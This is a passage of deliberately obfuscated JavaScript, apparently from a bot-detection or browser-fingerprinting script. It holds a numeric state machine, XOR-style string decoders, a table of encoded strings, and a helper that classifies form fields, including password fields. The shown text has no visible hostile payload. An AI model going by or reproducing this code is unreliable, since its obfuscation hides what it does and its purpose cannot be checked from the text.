kd:{LE=tM+qL+bQ*I3-Sv;C7x+=cS;Op=kV+IM+qL+dX+lm;QQ=Sv+bQ+tM-kV-I3;MF=tM+IM+I3-qL+bQ;sX=IM-kV-I3+tM+Sv;wL=bQ*IM-qL+kV;}break;case kZ:{C7x+=YS;Khx=tM*wt-IM*qL-kV;fxx=lm+dX+Hf+Ht*I3;lP=wt+Ht*Sv+Hf+dX;Bwx=Ht*dX+Sv*bQ-IM;CDx=Ht*I3+IM+dX;}break;case WW:{YDx=tM*dX+Hf+wt*lm;ZKx=I3*Hf+IM+Ht*lm;tWx=Hf*Ht-lm-wt*bQ;h9=wt+tM-lm+Ht*Hf;vDx=Sv*IM-I3+wt*lm;C7x=vh;wO=Hf*tM+lm+Ht*dX;}break;case NR:{DH=Sv+tM-IM+Ht*I3;C7x-=I2;DQ=Sv*qL*bQ+Hf*IM;csx=Sv+tM*Ht-I3*wt;F9=Sv*bQ*IM*Hf;Slx=Hf*bQ*kV+lm*Ht;kP=I3-wt+IM+Ht*Sv;}break;case pU:{Rlx=IM-I3-wt+dX*Ht;C7x=WW;QDx=Hf+qL*I3+wt*lm;nsx=tM*wt+Sv+Ht;X8=Ht-qL-Sv+wt*tM;}break;case xx:{V2x=wt*tM+Sv*I3+IM;JBx=IM*Ht+lm-Hf+bQ;C7x+=fS;Dn=I3*IM+lm*Ht-tM;bBx=Ht+dX+tM*wt;HSx=IM+Sv*dX*tM-bQ;ZRx=Sv*Hf*lm*qL+wt;}break;case NU:{xsx=bQ+wt*Hf-IM;QH=bQ*Sv+Ht+I3+kV;C7x-=QR;plx=Ht*Hf-wt-dX*bQ;Zxx=IM-qL+wt*I3-bQ;xN=Ht*lm-tM-bQ*wt;U2x=bQ*Sv*wt-Hf-lm;}break;case Hd:{mxx=tM+Sv*I3*lm-qL;EKx=qL*IM*I3*tM+Hf;D2x=Sv+Ht*IM+I3*qL;gBx=wt*Hf+Sv-tM+dX;tsx=wt*dX-Hf+bQ*Ht;C7x+=G;}break;case AW:{qTx=Ht*lm+bQ+I3+Sv;C7x=YT;vKx=Ht*I3-qL-Sv*bQ;vlx=wt*Hf-dX*bQ;Hsx=lm*Hf*bQ*IM-I3;USx=Sv+Ht*Hf+wt+dX;}break;case Vh:{OJ=Sv-IM*tM+Ht*I3;CTx=Hf*Ht-bQ-wt+I3;kxx=IM*qL*lm+Sv*Ht;VRx=wt+dX*Ht-bQ-qL;YA=qL*I3*wt+tM;C7x-=IU;mz=I3*Ht+lm*Hf+tM;}break;case jh:{Ulx=Sv*Ht-I3*tM;wsx=Ht+bQ+dX*Sv*I3;Lsx=I3*Ht+Sv*IM+wt;LWx=kV*Ht*dX+I3+tM;xWx=wt*qL*lm-kV;C7x-=P0;l8=Hf*Ht+lm*I3+IM;}break;case vB:{B9=Hf*I3+dX*Ht+bQ;C7x=H7;BRx=Ht*IM+bQ+I3+wt;pZx=Hf*IM*I3*kV;bm=kV*Ht*lm+wt+Hf;Gf=lm*wt*dX-Sv;slx=Ht*tM+lm-Hf-kV;rF=tM*wt+Sv*bQ+Hf;hP=wt-lm+Sv*kV*Ht;}break;case Ow:{cP=wt+Ht*dX+bQ;Jhx=wt*tM+dX+IM+bQ;vxx=bQ*Ht-IM*Hf*qL;sBx=lm*IM*dX*I3*kV;NKx=Ht*dX+Hf-I3-qL;C7x=M0;}break;case fZ:{M9=kV+wt*lm+tM+IM;DKx=I3*Ht+kV-lm-bQ;C7x-=V0;Zlx=wt+qL*tM*Hf*IM;dwx=qL+Sv*Ht+tM-IM;Ft=tM+wt*Sv*kV-dX;c2x=IM*Ht*qL-wt;v2x=I3*qL+Hf*Ht-wt;}break;case Kl:{K2x=IM*I3*wt+Hf-Sv;ZDx=Sv*Ht-dX*I3+Hf;JO=Ht+bQ*I3*IM*Hf;C7x+=tZ;rG=Hf+wt*IM*dX;xz=Ht*I3-kV+dX*Hf;NBx=I3*kV*bQ*tM-wt;I8=tM-wt*qL+dX*Ht;qKx=Sv*wt-bQ*I3-IM;}break;case CT:{TDx=lm*Ht-Sv-tM-I3;Yxx=Ht*lm+tM-kV;FTx=Ht*qL+Hf*wt-dX;Rwx=Sv*Ht-dX-IM-wt;C7x=g2;}break;case Jw:{wN=dX-kV+qL-IM+Ht;MRx=Hf+Ht*I3+bQ-dX;jm=I3-Sv+tM*dX*bQ;VQ=Hf-IM+Ht-kV;vc=lm+IM+qL+Ht-Hf;R7x=I3*lm*dX*IM+Hf;C7x+=YR;hM=dX*Hf-wt-qL+Ht;}break;case gK:{sWx=Ht+wt*Hf+dX+IM;STx=lm+wt*kV*Hf*qL;Zz=Sv+I3+dX*wt+bQ;C7x=hZ;zlx=bQ+lm*Ht+kV+Sv;Nsx=kV-lm+Hf*I3*dX;}break;case vx:{C7x-=zS;R3=Hf+Ht+dX+wt+kV;FZx=bQ-lm+Ht*I3+wt;D7x=wt*lm*bQ+Hf;wP=tM+Ht*lm-I3+wt;QP=wt*dX-qL*I3;}break;case FK:{Alx=kV+tM*IM+Hf*Ht;rg=Ht*I3-qL-Sv;CG=Ht*kV+I3+IM-bQ;C7x+=Td;DY=I3-Sv+tM+kV+Ht;}break;case MW:{QRx=Sv*Hf*lm-I3;bg=bQ+Ht*Sv+Hf*dX;C7x=E7;G2x=Hf*Ht-tM*bQ*kV;HTx=Hf*Ht-tM-I3-IM;qWx=tM+wt*Hf+kV+I3;ITx=tM*wt*bQ;}break;case sU:{Qsx=Ht*I3+lm*bQ;qBx=lm+Ht*Hf-qL*tM;Am=tM*wt*qL-Hf*dX;C7x=Q;gz=I3*Ht+qL-dX-Sv;PZx=lm*Ht+Hf*I3;NZx=IM*Hf*Sv-dX;fH=Ht*I3-bQ+dX-IM;U7x=tM-Sv+wt*dX*IM;}break;case IB:{URx=I3*wt*qL*kV+bQ;EBx=Ht+I3*kV*lm*tM;xwx=lm+IM*Ht-qL*Hf;lTx=wt+Hf*Ht-Sv+kV;b3=wt*qL*Hf+bQ-I3;C7x=Lx;}break;case HU:{xxx=IM+wt*qL*tM;dTx=IM*dX*lm*bQ-kV;S5=Hf-lm-qL+dX*Ht;C7x=Al;JDx=I3*Ht+wt-tM+Sv;fDx=tM*wt*bQ-qL+kV;TBx=lm+Hf-wt+Sv*Ht;gm=bQ*Sv*Hf*IM-qL;}break;case JT:{Cr=wt+Ht*Sv-tM*dX;C7x=V2;Y7x=dX*lm*tM-IM+wt;Rc=dX*bQ+tM*Hf*I3;WKx=IM*Ht-wt-Sv-kV;WP=IM*Ht+dX*qL+kV;sxx=lm-dX+Ht*IM+wt;jZx=lm*tM*qL*IM-Sv;Wn=wt*qL+bQ*tM*Sv;}break;case tW:{P2x=IM*Ht-bQ+lm;Kz=tM*Ht-bQ*kV*IM;X1=tM+IM+wt*I3*bQ;BWx=kV+I3*Ht+lm*Hf;U0x=lm*kV+I3+Ht*dX;VO=IM+lm*Ht+tM;D1=I3*tM*Hf-kV+IM;NWx=Ht*Hf-Sv*I3;C7x=bT;}break;case Wh:{C7x-=Td;nm=wt+Sv+Hf*qL*dX;m5=bQ+lm*dX*IM;Dm=Ht-Hf+bQ*Sv+dX;VH=qL+tM*lm+I3*Sv;w0x=wt*kV-dX-qL+Ht;SN=wt*I3-Ht+IM-lm;}break;case Ld:{SRx=I3*wt*bQ-tM-kV;qRx=bQ+tM*lm*dX+Hf;C7x=vl;llx=dX*lm*Sv-qL-kV;PG=tM*lm*Sv-Hf-I3;s2x=kV+bQ*tM+Ht*Hf;}break;case fx:{BTx=Sv+I3+lm*Ht*kV;zr=I3*wt+IM*Ht-lm;xRx=tM*IM+bQ+I3*Ht;GH=lm+Hf*wt-Sv-bQ;C7x-=JZ;Ysx=qL-I3*kV+tM*Ht;qG=Hf*Ht-dX*wt-lm;C2x=lm+wt*tM+qL-IM;}break;case X0:{C7x=gx;var Xwx=F1[Nxx];var t2x=AM;while(b1(t2x,Xwx.length)){var bz=tm(Xwx,t2x);var hz=tm(wJ.AS,WSx++);zDx+=dJ(US,[T8(YN(T8(bz,hz)),M1(bz,hz))]);t2x++;}}break;case K0:{C7x+=wU;w2x=tM*qL*Hf-lm+wt;mTx=bQ*Ht+lm+kV+qL;Isx=I3+IM*lm*Hf*dX;Mz=I3*bQ*qL+wt*Sv;Un=Ht*lm-Hf+IM*dX;}break;case pK:{NG=qL+wt+I3*Hf-tM;gJ=wt-qL+I3*bQ-lm;jKx=dX*Sv*lm*qL+wt;tSx=IM*Hf+Sv*lm*qL;TO=Hf*I3*qL+lm*IM;C7x=kZ;}break;case Xd:{X3=qL*wt-Hf-tM;n3=lm*Hf-I3-qL-kV;wV=qL-lm+kV+Hf*IM;xv=I3*dX+IM*lm;C7x=lR;}break;case PR:{ISx=I3*IM*dX+wt*Hf;b8=wt*IM*dX-kV+bQ;H2x=I3*Ht-bQ*Hf+qL;C7x+=Ih;Sg=Sv+Hf*wt*qL;EDx=Sv*wt-IM-tM*I3;RBx=bQ+lm*Ht-tM;J7x=I3+wt+Ht*qL-kV;}break;case lR:{Ir=bQ*Sv+wt+kV+Hf;LM=dX*I3*qL-bQ;Up=IM*lm+I3*dX+qL;C7x=wU;Y1=Sv*bQ*kV+wt*qL;x1=tM-Hf+IM*Sv-kV;C8=qL*Hf+Sv+dX*bQ;L8=dX+I3*bQ+tM-lm;PH=Sv*Hf-lm*IM+dX;}break;case YT:{J2x=wt*lm*Hf-Ht*tM;sG=Ht*Sv+I3+Hf-lm;khx=lm*Hf+tM*Sv*qL;Elx=Hf*Ht-dX*kV+bQ;Dlx=Ht*lm+I3*dX-qL;nZx=wt-qL+tM*Sv+Ht;R8=qL+Ht*lm+tM+Sv;C7x-=jW;}break;case jd:{C7x=Zl;vY=Hf*I3*qL+wt+tM;WF=Sv*kV*tM+qL*wt;hN=dX*wt-IM-lm+bQ;BO=dX+wt+Ht+I3*bQ;WDx=dX+Hf*IM*bQ+Ht;Vc=Ht-lm+I3*Hf+tM;RO=Ht+I3*lm+tM+Sv;kH=Ht-I3+wt+Sv*IM;}break;case VR:{qxx=dX*Ht-IM-Sv-Hf;dZx=lm+Ht*Sv-wt-tM;Hr=qL*bQ+IM*Ht+tM;fr=Sv*tM*bQ+Ht*kV;xm=I3*IM*dX*lm-kV;C7x-=jT;JKx=IM*I3+kV+Hf*wt;}break;case Hx:{Ip=Sv+tM+I3+Ht*Hf;C7x+=xw;PKx=Ht*lm+I3*qL-wt;nTx=Ht*Sv-wt+dX;kg=lm*Ht+Hf+bQ*Sv;H9=I3-dX+Sv*Ht;TF=Ht*lm+Sv*dX+kV;cSx=IM*I3+wt+Ht*Hf;Vg=Ht-IM+wt*I3*qL;}break;case Ix:{PJ=tM*kV-dX+Hf*qL;pA=bQ*tM+dX+qL-Sv;kv=IM-Hf+dX+qL+Sv;Qv=lm*I3*kV-Hf;Tf=Hf+dX+wt+tM+Sv;Q8=qL+Sv+IM*I3-bQ;R5=lm+bQ-Sv+IM*dX;KY=bQ+dX-IM+tM*Hf;C7x=Xd;}break;case VT:{JP=Sv*Ht+I3*IM+qL;M7x=Ht-Hf+tM*wt;lY=Sv*wt+qL+dX*IM;C7x=MD;JZx=dX+Hf+lm*wt*IM;I2x=I3*dX*Hf*qL;ksx=IM+Ht-lm+tM*Hf;}break;case mR:{kZx=wt-bQ+Sv*lm*IM;Ehx=Sv*wt+IM-bQ+qL;C7x-=mB;QZx=IM+Ht-bQ+Sv*wt;Uz=I3+lm*Sv*IM-Hf;}break;case G:{Flx=Hf*Ht+tM-IM-Sv;nDx=wt+Sv*Ht-qL*IM;Hn=tM+Ht+dX*I3-Hf;m9=wt*IM-dX+bQ+Hf;zO=wt+lm*kV+Ht;C7x=Vw;Wc=tM*I3+bQ*lm*IM;IN=tM*qL*lm*kV*dX;SQ=lm*Ht-tM-I3+Hf;}break;case N7:{nO=Sv*Ht-qL*wt;Tb=lm*Ht-bQ*IM;C7x=CR;Ig=kV-Sv+qL+Ht*tM;kF=wt+kV+Ht*Sv;bP=qL-kV-I3+Ht*Hf;LTx=qL+dX*Ht+Hf;}break;case Ch:{p0x=I3-lm*Sv+Ht*tM;b5=I3*Ht+kV;WH=tM+wt*bQ*Hf;W2x=Ht*Hf-I3+wt*dX;OI=IM-wt+I3*qL*tM;HF=Sv*kV*I3*tM;A7x=bQ*Sv+wt*Hf;C7x+=XZ;zWx=Ht*I3-bQ-Sv-Hf;}break;case AU:{JA=Sv*Hf*dX-tM-kV;h7x=qL-kV+tM*IM*lm;ZSx=qL+dX+wt*tM;rTx=wt+Sv*Ht-IM;C7x=fZ;}break;case ET:{OP=Ht*I3-qL-Sv+tM;C7x=sB;V3=lm-dX+Hf*wt+kV;NSx=tM*dX+Ht+I3*wt;RDx=Ht*IM-I3+wt-Sv;sRx=Ht*I3+kV+IM;GZx=Ht*tM-IM*I3-Hf;FRx=Sv*Ht-dX*lm-IM;tP=Hf*tM*Sv+Ht+wt;}break;case l0:{O8=Hf*lm*qL+Ht*Sv;C7x=Vh;v0x=Ht*IM+Hf+I3;Rsx=tM*Ht+dX-wt+kV;Oz=lm-qL*IM+dX*Ht;F2x=Ht*Sv+Hf-wt*qL;EY=lm*dX*wt-IM-Sv;f7x=I3*Ht+IM*kV*Sv;}break;case xw:{xO=kV*tM+Sv*I3*dX;Vxx=I3*Hf+Ht*bQ+lm;C7x=N0;Nm=lm*qL+IM+bQ+Ht;O5=Sv*Ht-tM+kV-I3;YO=Ht+I3+Sv+bQ-lm;Mc=Sv+Ht-lm+tM+kV;}break;case WD:{PBx=tM+dX*wt+IM-Hf;Shx=dX-bQ+tM*I3+Ht;qc=Ht*Hf-dX-kV-tM;C7x+=MK;T7x=wt*qL*bQ+Sv+tM;p9=dX+I3*IM*wt+Sv;MZx=Ht*lm-I3*qL-wt;E7x=lm-bQ+dX*wt*qL;}break;case jR:{PM=I3*tM*Hf-Ht;K8=wt*dX*bQ+Hf*I3;VBx=kV+tM*Hf*Sv-I3;mBx=dX*kV*Ht-wt*IM;QG=wt*tM*IM-Ht*dX;C7x=hw;TZx=lm*Hf*tM+Sv+Ht;}break;case M2:{var shx=BZx[S9];var x9=AM;C7x=HS;while(b1(x9,shx.length)){var Lhx=tm(shx,x9);var Thx=tm(Ug.UK,kDx++);Y0x+=dJ(US,[T8(M1(YN(Lhx),YN(Thx)),M1(Lhx,Thx))]);x9++;}}break;case Iw:{C7x+=l0;var H7x=TRx[K2];}break;case tw:{wF=qL+wt*lm+bQ;D9=qL+Ht*Sv+kV+IM;Nc=Ht+bQ*tM*Sv+IM;C7x-=WT;t9=Sv*Ht+lm*I3+tM;Ep=bQ*wt+kV+Hf*qL;rhx=Ht*kV+I3+wt*qL;}break;case vW:{V9=Hf*Ht+dX*bQ-lm;SKx=Sv+IM*lm+Ht*Hf;IBx=Hf*IM*bQ+dX;SDx=dX-lm+wt+Ht*IM;j7x=I3*Ht-qL*lm-IM;Swx=tM*Ht-wt*Hf-Sv;cz=Ht-qL-IM+I3*Sv;C7x=tw;}break;case UD:{var Vhx=ZZx(zZ,[]);var JY=FBx?AT[hb()[fI(bQ)](DB,OF,Gm)]:AT[OE()[cL(AM)].apply(null,[OF,Zr,Ek,sx])];for(var qz=AM;b1(qz,CRx[hb()[fI(AM)].call(null,x2,Ht,P4(P4(kV)))]);qz=nL(qz,kV)){hZx[xX(typeof jI()[Np(Sv)],nL('',[][[]]))?jI()[Np(qL)](MF,nE,kv,LF):jI()[Np(Sv)](qJ,Gm,k6,Swx)](JY(Vhx(CRx[qz])));}var gWx;C7x=SK;return Yd.pop(),gWx=hZx,gWx;}break;case D0:{C7x=pU;PWx=Ht*Hf-bQ-lm*I3;J3=Hf+I3*IM*Sv*bQ;B7x=wt*Sv-tM+bQ*I3;flx=wt+lm*Ht+Hf*qL;E2x=Hf*tM*Sv+dX*kV;}break;case Bw:{B1=Hf+tM*Ht-Sv+kV;KZx=Ht*lm+Hf*IM;DBx=tM*qL*wt-lm+IM;NF=Ht*I3-dX+wt-qL;C7x+=MZ;jwx=IM-qL+Sv*Ht-Hf;t3=Sv*lm+kV+wt;Msx=qL*Sv+lm*Ht+dX;}break;case Q:{M0x=wt+tM+qL+Hf*Ht;vBx=I3*kV*Ht;Gsx=Hf*I3+tM+Ht*Sv;PY=Ht*bQ-Hf+IM*tM;C7x-=tB;pKx=lm-I3+IM*wt*dX;F3=tM*Sv*dX-lm+Hf;q0x=wt*bQ*Sv-kV;XRx=IM*Hf+Ht+tM*wt;}break;case Y:{T9=Hf*wt+dX+Ht*I3;YSx=Hf*Ht-qL*lm+I3;pWx=Hf*dX*IM*kV*lm;I0x=lm*Ht+wt+Hf*IM;RWx=dX*lm*wt-Sv*qL;DRx=tM*Sv+Ht*IM;C7x+=bU;}break;case dS:{tr=Sv*Ht-wt-IM-I3;fSx=Ht*I3+qL*Sv+lm;J9=Hf*dX*IM-I3+wt;kz=dX+Sv*tM*lm-bQ;Ylx=I3*Ht+bQ+wt*IM;LDx=IM-bQ-kV+tM*wt;D3=Ht+lm*kV*bQ*Hf;C7x=Hd;dz=qL*tM*kV+Ht*IM;}break;case FT:{HWx=tM*wt+Sv*bQ*lm;tKx=dX*kV+Ht+Hf*wt;ZTx=Sv*dX+Ht+lm*wt;Gg=lm*Ht+bQ+Sv+wt;C7x=dS;n7x=Ht+I3+Sv*bQ*Hf;D0x=I3*bQ+qL*Ht+wt;}break;case kl:{pSx=dX+IM*tM*Sv+I3;pm=I3*bQ*tM+lm-Hf;P0x=tM*wt*qL-lm;bZx=wt*qL+Ht+tM*lm;C7x=MR;Fxx=bQ*dX+Ht*lm+qL;MY=IM*bQ+dX+I3*Ht;ADx=IM+Sv*Ht+lm+dX;}break;case Zl:{SY=Ht*kV+wt+lm*dX;SF=tM*wt+Hf*I3*lm;YV=lm*wt*IM-kV+Hf;C7x+=Zx;JJ=qL+Hf+dX*wt-Sv;NDx=kV+wt*Sv-Hf-Ht;Cg=Ht*Sv+IM-lm*tM;}break;case Fx:{rm=Ht+Sv+tM+lm*dX;WA=IM*bQ*Hf;OO=bQ*lm*wt-Hf*IM;OF=bQ+Sv*dX+lm+wt;C7x=pK;Ek=tM+I3*IM+Sv*lm;Zg=Ht+bQ*wt*dX;}break;case sB:{C7x-=fS;pz=tM*qL*wt+kV-Hf;mRx=IM*Hf*dX+Ht+tM;d2x=Ht*qL*bQ-kV;wTx=Ht*I3+Sv-dX;m2x=tM*bQ*wt-I3*dX;kJ=I3+Hf*Sv+Ht;}break;case Sh:{I3=lm-dX+bQ+IM-kV;Hf=I3-lm+bQ+dX-kV;C7x-=d0;Sv=I3+qL;tM=Hf+Sv-dX-lm+IM;RA=bQ+tM*Sv*Hf;Ht=dX+lm+tM*Sv-kV;}break;case UT:{S7x=tM*IM-Hf+Ht*dX;fBx=lm*Ht+dX*Hf*IM;CWx=Hf+I3*Ht+wt+bQ;x2x=Ht*I3-Hf-bQ*dX;jSx=dX*kV*I3*tM;C7x+=B0;pTx=bQ*wt*lm+I3-IM;Z2x=Sv*tM*bQ+IM*Ht;Ag=bQ+dX*Hf+Sv+wt;}break;case RU:{var Klx=nL([],[]);C7x=U;var mZx=ON[vWx];for(var fKx=qY(mZx.length,kV);sn(fKx,AM);fKx--){var dSx=qr(qY(nL(fKx,PTx),Yd[qY(Yd.length,kV)]),HKx.length);var R0x=tm(mZx,fKx);var Dhx=tm(HKx,dSx);Klx+=dJ(US,[T8(YN(T8(R0x,Dhx)),M1(R0x,Dhx))]);}}break;case Zh:{var S9=TRx[K2];var Q0x=TRx[YS];var Y0x=nL([],[]);C7x=M2;var kDx=qr(qY(Q0x,Yd[qY(Yd.length,kV)]),Hf);}break;case MT:{var bxx=TRx[K2];Ug=function(GSx,jDx){return ZZx.apply(this,[Zh,arguments]);};return NN(bxx);}break;case gx:{C7x+=Fl;return zDx;}break;case H7:{Mm=I3*Ht-tM*Sv-wt;OKx=wt*IM+Hf+Ht-qL;AN=bQ*Hf*dX*IM-qL;xSx=qL*tM*wt-lm-IM;C7x-=Ch;hwx=kV*Ht+wt*tM;dO=lm*Ht+tM-kV+qL;}break;case H0:{C7x+=c0;rxx=Ht+I3*tM*Hf+bQ;pN=Sv*bQ*tM*qL;LY=dX*qL*Ht-I3-lm;FWx=Sv*Ht-qL+kV;tlx=dX*Ht-qL*bQ;xDx=Ht*IM+dX-lm*tM;}break;case GT:{dDx=Ht*IM+kV-Sv+qL;Axx=Hf*lm*IM+qL;FDx=Hf*Sv*IM-lm+dX;R1=Ht+I3*Hf*Sv+qL;YZx=I3*tM*dX+Ht+wt;rA=kV*Ht*Hf-Sv*qL;C7x=N7;Yr=Hf+Ht*dX-bQ+wt;}break;case fl:{YJ=I3*bQ*wt+qL-Sv;fhx=wt*Hf+bQ+Ht-kV;rc=lm*Hf+I3+wt+tM;Ssx=I3+Sv*wt-Hf+bQ;mKx=wt*qL*lm+Sv*Hf;C7x=CK;H8=Ht-dX+IM-bQ+tM;v7x=IM+lm*Ht-I3*bQ;r5=Ht-dX+Sv*lm*Hf;}break;case A7:{qm=I3+wt+kV+Ht*dX;qV=kV+bQ*I3*wt+Hf;C7x-=DR;CI=tM*Ht+kV+lm-wt;U9=IM*Hf+qL*lm*wt;tDx=tM+wt*Sv+lm+Ht;Plx=Sv*tM+dX*Ht*kV;}break;case N0:{mN=dX+Ht+kV+Sv;TJ=tM*wt-Sv+I3*Hf;pJ=Sv+I3*kV+Ht*dX;pg=dX*tM*kV+Ht-Sv;bTx=Hf*Ht-lm-dX-wt;C7x=Wh;Xsx=I3*Ht-kV+Sv-wt;Kn=lm*dX*I3-kV;Tc=dX*bQ*I3+Hf+IM;}break;case dW:{C7x+=q2;Tsx=qL*bQ*tM*dX+lm;Vlx=Sv+lm*wt;tH=wt*Hf*bQ+Sv;cRx=dX+Hf*Ht-I3*tM;K7x=lm+wt+IM*Ht+bQ;MN=tM-Hf+bQ*qL*wt;}break;case DT:{zH=dX*tM*I3+qL-Hf;C7x+=Ax;q9=kV*Ht*Hf-tM*qL;tn=Sv*Hf*lm-wt;KSx=kV*Sv*Ht+lm+tM;B3=Hf*bQ*IM*tM+dX;RL=Sv*qL+tM+IM+Ht;}break;case NZ:{g5=Hf+Ht+Sv+dX*tM;Ohx=qL*wt+bQ+Ht+I3;Qc=Ht*Hf-wt*bQ+Sv;C7x-=jw;mr=lm*Ht-IM*dX*kV;dWx=kV*qL+Sv+I3*wt;}break;case vl:{GTx=dX+wt+IM*Sv*I3;C7x+=sd;hBx=Ht-lm+bQ*wt+IM;r7x=wt*Hf+kV+Ht*dX;rSx=kV*tM*Ht+Sv-wt;qlx=bQ*Ht-lm*qL+I3;}break;case rS:{Q2x=tM*Sv-qL+I3*Ht;Blx=Ht+bQ+tM*I3*Sv;C7x-=KU;vTx=Ht*bQ-dX+wt-qL;qZx=Ht*Sv-dX*tM+kV;xKx=wt+bQ+Ht*lm+kV;z8=dX*tM*qL*lm+kV;}break;case n0:{var CRx=TRx[K2];var FBx=TRx[YS];C7x+=B0;Yd.push(j7x);var hZx=[];}break;case bT:{Bz=Hf+Ht*dX;d8=dX+tM*Ht+I3-wt;Gz=tM*Sv*lm-wt-qL;lz=kV+Hf*I3*IM;C7x=AW;EO=lm*bQ-dX+wt*Sv;E0x=wt*lm+I3*Ht+Hf;cWx=I3*dX*Sv-tM-qL;}break;case Gw:{QM=I3+lm*qL*kV;k6=tM+dX+IM+wt+lm;WE=bQ*dX-qL;Hg=Sv+Hf+lm-bQ+I3;C7x+=z2;}break;case FW:{z7x=bQ*wt*I3+Sv*IM;C7x-=lU;xG=Ht+Sv+lm*wt*IM;Dsx=Ht*I3+IM-qL*wt;nBx=tM*wt-I3+kV-qL;Xr=Ht*dX+Sv-wt+Hf;vr=dX+I3+tM+Ht*lm;q2x=bQ+tM+Hf+wt*I3;}break;case lT:{C7x-=c7;vH=I3+IM+Sv*Ht-kV;gDx=tM*kV+dX*lm*Sv;v3=Hf*Ht-tM*dX;bO=Ht*Sv-lm-qL;}break;case J0:{W0x=tM*Hf*lm-wt;C7x=Bx;KDx=Ht*bQ-qL+tM*wt;wH=wt*bQ*IM+Ht*kV;Vn=tM*Sv*IM+lm+Ht;}break;case fh:{F0x=IM-wt+Ht*tM+Sv;C7x=D7;bsx=dX*tM+Hf*Ht*kV;KRx=wt+Ht*IM+I3*Hf;rz=Ht*Hf-wt+Sv;RP=qL-tM+I3*Ht-dX;hk=lm+Ht-bQ+Hf+tM;wSx=IM*wt*dX-I3*Hf;}break;case l7:{qH=tM*Hf*I3+wt+bQ;IDx=Ht+dX*tM*I3;C7x=w0;lO=Sv*Ht-I3-qL+IM;k0x=dX+I3*Ht+Hf*Sv;CY=tM*Ht-IM-bQ-Hf;FH=dX*Ht+qL+Sv;rlx=Hf*lm*tM-bQ*Sv;}break;case D7:{UBx=Ht*Hf+qL*bQ-wt;zSx=IM+wt*tM*qL-Ht;C7x+=wT;nv=tM*IM*qL-bQ*Hf;XKx=wt*lm*bQ-IM*I3;}break;case B:{lr=IM*I3+Ht*Sv-tM;dsx=Sv*Ht;KKx=Ht*lm-Sv*IM+kV;LF=bQ+dX*Hf*IM*lm;Sr=Ht*dX-qL*I3;C7x=vW;}break;case kw:{var Nxx=TRx[K2];var tTx=TRx[YS];C7x=X0;var gY=TRx[XZ];var lSx=TRx[IU];var zDx=nL([],[]);var WSx=qr(qY(tTx,Yd[qY(Yd.length,kV)]),sX);}break;case ml:{cTx=wt-bQ+tM*dX*Sv;fZx=wt*dX+I3*Ht;gX=I3*kV-bQ+Ht*Hf;W1=Sv+Ht*Hf+lm;C7x+=ZS;UN=I3*IM*Sv+tM*wt;OTx=dX*Ht*kV-IM-wt;Ec=lm+I3+Ht+wt*Sv;}break;case Al:{C7x+=gS;H0x=Ht*Hf+bQ+dX*I3;K9=Ht*Sv-qL*lm+wt;GG=Ht*lm-Sv*Hf-qL;HBx=wt*Sv+tM-qL*kV;zxx=lm+kV+Ht*dX+I3;SSx=lm*wt-IM+I3-dX;VKx=Hf*Sv*lm+dX+wt;DX=I3+Ht+wt*tM+Hf;}break;case cx:{C7x-=QB;Gv=tM+lm;Ic=kV*Hf+dX*tM+wt;SP=I3*tM-Sv*qL+Hf;nE=Sv*kV-dX+bQ+tM;H5=Sv+dX*kV+IM*tM;}break;case DR:{QO=Sv*wt+lm*Ht-kV;C7x+=KR;s7x=wt*Hf+bQ*I3+kV;TH=lm-IM*dX+Ht*tM;Yc=kV+Ht*bQ+lm*Sv;wBx=kV-qL-Hf+Ht*IM;V0x=bQ+Ht*Hf-qL-kV;}break;case vT:{l2x=Sv*Ht-bQ*dX-tM;C7x-=j2;VDx=Hf+Ht+wt*IM;fsx=IM*lm+wt*Hf;Kwx=wt*lm+Hf*kV+IM;PO=I3*tM+Ht+qL+Sv;MTx=kV*Hf*wt+dX+qL;}break;case x0:{ZBx=bQ*wt*tM+I3+qL;C7x-=X;sz=wt*Hf+tM-qL-bQ;nc=I3*dX+Hf*Ht+wt;bF=dX*Sv*tM+lm*IM;cY=lm+Sv*bQ*wt-tM;}break;case qU:{var C0x=TRx[K2];wJ=function(vz,dKx,v9,S0x){return ZZx.apply(this,[kw,arguments]);};return PRx(C0x);}break;case cS:{kV=+ ! ![];qL=kV+kV;bQ=kV+qL;IM=kV+bQ;dX=qL*IM*kV-bQ;C7x=Sh;lm=dX-bQ+IM;}break;case mZ:{var PTx=TRx[K2];var vWx=TRx[YS];var sDx=TRx[XZ];var HKx=ON[Zk];C7x+=kB;}break;case SB:{var t7x=TRx[K2];PRx(t7x[AM]);C7x+=wS;}break;}}while(C7x!=SK);};var Ilx=function(EWx,W9){return EWx instanceof W9;};var M1=function(gsx,KTx){return gsx|KTx;};var AZx=function(g0x){var WWx=['text','search','url','email','tel','number'];g0x=g0x["toLowerCase"]();if(WWx["indexOf"](g0x)!==-1)return 0;else if(g0x==='password')return 1;else return 2;};var ghx=function(){zJ=["P]P","Y","1nv","(\x071JR&","0hs","\vK","3usla","+","+SP/|AL","$&DB","#&Na:HA","L\x3f5JG&{KQ\x3f,HL","=\'H]AJA$\x07","\x3f","iv\x07}b(3m(8eziv</q4,qT![\x40\nC\n$)GX-WT\tW85SL9\b]HW{Czl","W.\'XF","UAK","0\bX","\x07\'YC*[A8V\t(","!\'EA\v]M\bP",",7NF"," CG,LPr!","#]\\$YP\x00\t","\x07E","(y","+YF7","9\x07&","#4BR\"LK+A 1X\\,VW","#.G","$YZ.","\'\x00","jE3TA\x3f]\'\x3f-Y","\x40\rH","HAe9","XP7yP\tM\x008\x00\'","_","2X","S3L","g>\x00-Fp5]J","K\f(","BFYVm\f;.BQ","[Z1L","\bW~","HT/Tw\nA\f$/"," PV\x00A-/","\t\x40","A&JI",":6B[\x40TW$,yP0MH","!#Ya*UA\x00P","!GP\"JmA;.","-Ft6LKP\v\"D[7JKA","\'\'GP-QQ$m&\b+NV,J\x40\n\t","w\n\tR\v.DG(]V","0$H>\x00JA*JeV","S\x07>/B\x40.","AG9,L"," QP","\bA\f>0oT7Y","FB\'","\x07Z3[","f&JRA5\")NG\x00WJM\f(","\r=,","*NV(kP\x00\tE(%7DA\"kM\bE","WJ\f(JQ\'QPJ!+(Xj/WE\v\x40","J\"1NQ,OJ","[KP4","zGD7$\b\v[7UCXS{\bqk\x07,E=&\nJV\x00","LJ","0$\x40$\'Yj&NEE(","R\bM\x00$+_LLE","T9 ;[P","\f,","!%-FPcjAP\x07m0\'X^7WTO-M\x07:0","V\x07*-E","yTA2,\rNA6Hb\nP\x3f","b\v!","VN`En","\x40\"\\","CA7HWU","T0O","","I\r8\x07\'","t\x00J(\x07]P-L","EH$-","{\fz","l\vj","W\x07\x3f","*[K",">\x00","cX3v"," K\x00\'!_]J\n\tE\"